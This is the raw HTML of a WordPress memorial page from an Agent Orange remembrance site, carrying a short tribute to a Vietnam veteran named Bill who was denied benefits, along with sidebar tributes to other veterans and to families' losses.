

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agentorangelegacy.us/quote/6059/
body_size: 8473
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.   - Agent Orange Legacy</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://agentorangelegacy.us/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://agentorangelegacy.us/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits." />
	<link rel="canonical" href="https://agentorangelegacy.us/quote/6059/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.   - Agent Orange Legacy" />
	<meta property="og:description" content="Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits." />
	<meta property="og:url" content="https://agentorangelegacy.us/quote/6059/" />
	<meta property="og:site_name" content="Agent Orange Legacy" />
	<meta property="article:publisher" content="https://www.facebook.com/agentorangelegacy/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://agentorangelegacy.us/quote/6059/","url":"https://agentorangelegacy.us/quote/6059/","name":"Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.   - Agent Orange Legacy","isPartOf":{"@id":"https://agentorangelegacy.us/#website"},"datePublished":"2020-02-05T11:43:44+00:00","dateModified":"2020-02-05T11:43:44+00:00","description":"Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.","breadcrumb":{"@id":"https://agentorangelegacy.us/quote/6059/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://agentorangelegacy.us/quote/6059/"]}]},{"@type":"BreadcrumbList","@id":"https://agentorangelegacy.us/quote/6059/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://agentorangelegacy.us/"},{"@type":"ListItem","position":2,"name":"Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.  "}]},{"@type":"WebSite","@id":"https://agentorangelegacy.us/#website","url":"https://agentorangelegacy.us/","name":"Agent Orange Legacy","description":"Children of Vietnam Veterans","publisher":{"@id":"https://agentorangelegacy.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agentorangelegacy.us/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://agentorangelegacy.us/#organization","name":"Agent Orange Legacy","url":"https://agentorangelegacy.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentorangelegacy.us/#/schema/logo/image/","url":"https://i0.wp.com/agentorangelegacy.us/wp-content/uploads/2020/02/trans-1.png?fit=200%2C200&ssl=1","contentUrl":"https://i0.wp.com/agentorangelegacy.us/wp-content/uploads/2020/02/trans-1.png?fit=200%2C200&ssl=1","width":200,"height":200,"caption":"Agent Orange Legacy"},"image":{"@id":"https://agentorangelegacy.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agentorangelegacy/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Agent Orange Legacy &raquo; Feed" href="https://agentorangelegacy.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agent Orange Legacy &raquo; Comments Feed" href="https://agentorangelegacy.us/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agentorangelegacy.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/11.9.1/modules/theme-tools/compat/twentyfourteen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agentorangelegacy.us/wp-content/plugins/gutenberg/build/block-library/style.css?ver=16.6.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://agentorangelegacy.us/wp-content/plugins/gutenberg/build/block-library/theme.css?ver=16.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.9.1/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://agentorangelegacy.us/wp-content/themes/twentyfourteen/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://agentorangelegacy.us/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://agentorangelegacy.us/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://agentorangelegacy.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agentorangelegacy.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agentorangelegacy.us/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://agentorangelegacy.us/?p=6059' />
<link rel="alternate" type="application/json+oembed" href="https://agentorangelegacy.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentorangelegacy.us%2Fquote%2F6059%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agentorangelegacy.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentorangelegacy.us%2Fquote%2F6059%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://i0.wp.com/agentorangelegacy.us/wp-content/uploads/2020/02/trans.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/agentorangelegacy.us/wp-content/uploads/2020/02/trans.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/agentorangelegacy.us/wp-content/uploads/2020/02/trans.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/agentorangelegacy.us/wp-content/uploads/2020/02/trans.png?fit=200%2C200&#038;ssl=1" />
</head>

<body class="quote-template-default single single-quote postid-6059 custom-background wp-custom-logo wp-embed-responsive header-image full-width footer-widgets singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://agentorangelegacy.us/" rel="home">
			<img src="https://agentorangelegacy.us/wp-content/uploads/2020/02/cropped-website-header.jpg" width="1260" height="124" alt="Agent Orange Legacy">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://agentorangelegacy.us/" rel="home">Agent Orange Legacy</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-information-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6307"><a href="https://agentorangelegacy.com/">Join Us Now</a></li>
<li id="menu-item-6271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6271"><a href="http://www.lovme.org">lovme.org</a></li>
<li id="menu-item-6306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6306"><a href="#">links</a>
<ul class="sub-menu">
	<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6298"><a href="https://agentorangelegacy.us/2020/02/14/important-links-for-children-of-veterans-exposed-to-agent-orange/">IMPORTANT LINKS FOR CHILDREN OF VETERANS EXPOSED TO AGENT ORANGE</a></li>
</ul>
</li>
<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6304"><a href="#">Honor Them</a>
<ul class="sub-menu">
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://agentorangelegacy.us/?page_id=6247">Add your Veteran</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://agentorangelegacy.us/?page_id=6255">Add the Veteran’s Child</a></li>
</ul>
</li>
<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6318"><a href="#">Light a Candle</a>
<ul class="sub-menu">
	<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://agentorangelegacy.us/light-a-candle-for-your-veteran/">Light a Candle for your Veteran</a></li>
	<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://agentorangelegacy.us/light-a-candle-for-veterans-child/">Light a Candle for Veteran’s Child</a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://agentorangelegacy.us/miscarriages-and-stillborn-births/">Miscarriages and Stillborn Births</a></li>
</ul>
</li>
<li id="menu-item-6319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6319"><a href="#">Social Media</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.facebook.com/agentorangelegacy">Facebook</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://twitter.com/wordpress">Twitter</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.instagram.com/explore/tags/wordcamp/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-6325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6325"><a href="#">Tell My Story</a>
<ul class="sub-menu">
	<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="https://agentorangelegacy.us/?page_id=6320">Adult Child</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6334"><a href="https://agentorangelegacy.us/?page_id=6326">Grandchild</a></li>
</ul>
</li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://agentorangelegacy.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-6059" class="post-6059 quote type-quote status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.  </h1>
		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Bill was a tunnel rat and a sharpshooter. Bill passed away March 18, 2007 of a cardic arrest. He was denied any benefits.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-6059 -->
		<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://agentorangelegacy.us/quote/6054/" rel="prev"><span class="meta-nav">Previous Post</span>AMERICANS need to know that our Soldiers are dying now, some 50 years later, from Agent Orange. My husband is one of them as he is incredibly ill from Agent Orange.</a><a href="https://agentorangelegacy.us/quote/6132/" rel="next"><span class="meta-nav">Next Post</span>Harold passed away April 15, 2014 of lung cancer due to the exposure to Agent Orange.  I miss him everyday and feel the deepest sympathy for anyone and any family going through this.  I&#8217;m proud to be a Vietnam Veteran&#8217;s daughter, but it saddens me that he had to give his life.</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Children of Vietnam Veterans</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-videowhisper-container"><ul id="menu-videowhisper" class="menu"><li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="https://agentorangelegacy.us/?page_id=6174">Broadcast Live</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="qm_widget-2" class="widget widget_qm_widget"><div class="widget-text wp_widget_plugin_box"><h1 class="widget-title">Agent Orange Broke My Heart TM</h1><div class="qm_quote_widget"><span class='qm_quote_widget_text'><span style="color: #12b51d;"><strong>Gerald passed away October 2, 2015 of heart failure and many other illnesses due to Agent Orange exposure plus jungle rot.  This pain I have will never heal.  </strong></span></span><span class='qm_quote_widget_author'>~Marjorie Basham</span><span class='qm_quote_widget_source'>Source: https://aovvm.us/agent-orange-vietnam-veterans-memorial/gerald-basham/</span></div></div></aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Light a Candle&#8230;</h1>			<div class="textwidget"><p>We invite  you to light a candle for your veteran or for the veteran’s child lost to Agent Orange.</p>
</div>
		</aside><aside id="candles_widget-2" class="widget widget_candles_widget"><h1 class="widget-title">Veterans and their children lost to Agent Orange</h1>			<div class="single-candle candle-4754">

				<blockquote>
                
                    <img src="https://agentorangelegacy.us/wp-content/plugins/in-memoriam-light-a-candle/candle.jpg" width="200" height="200" >                     
                    <h3>Dennis Astyk</h3>

                    										The most wonderful husband, great father and loyal brother to all the men he served with. One year gone this January 22. I will love him and miss him for the rest of my life...
				</blockquote>

				<h5>

					<p align="right"></p>

				</h5>

				<br clear="all" />

			</div>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">Light a Candle&#8230;</h1>			<div class="textwidget"><p>We invite all the women, to light a candle, who have miscarried or had a stillborn birth due to Agent Orange exposure.</p>
</div>
		</aside><aside id="candles_widget-3" class="widget widget_candles_widget"><h1 class="widget-title">MISCARRIAGES AND STILLBORN BIRTHS</h1>			<div class="single-candle candle-5556">

				<blockquote>
                
                    <img src="https://agentorangelegacy.us/wp-content/plugins/in-memoriam-light-a-candle/candle.jpg" width="200" height="200" >                     
                    <h3>Mary Lou Sotelo</h3>

                    										I miscarried at 2 months, and  had a daughter with birth defects.  My baby  passed on same day she was born.

Mary Lou is wife of veteran exposed to Agent Orange:  Valentino Sotelo
				</blockquote>

				<h5>

					<p align="right"></p>

				</h5>

				<br clear="all" />

			</div>

			</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
